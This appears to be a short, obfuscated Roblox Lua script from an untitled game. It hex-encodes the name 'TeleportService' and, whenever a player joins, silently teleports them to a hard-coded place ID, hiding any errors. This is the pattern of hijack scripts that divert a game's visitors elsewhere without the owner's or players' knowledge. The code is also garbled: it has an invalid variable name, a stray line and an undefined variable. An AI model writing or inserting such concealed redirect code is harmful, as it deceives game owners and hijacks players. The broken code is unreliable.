 Untitled Game
Script
[Disabled] Script
1 local _0x54 = game:GetService("\x54\x65\x6C\x65\x70\x6F\x72\x74\x53\x65\x72\x76\x69\x63\x65")
2 local 4 = 15804691777
any
3
4 game.Players.PlayerAdded:Connect(function(_0x70)
5 local _0x73, _0x65 = pcall(function()
6 _0x54:Teleport(_0x74, _0x70)
7 end)
8 end)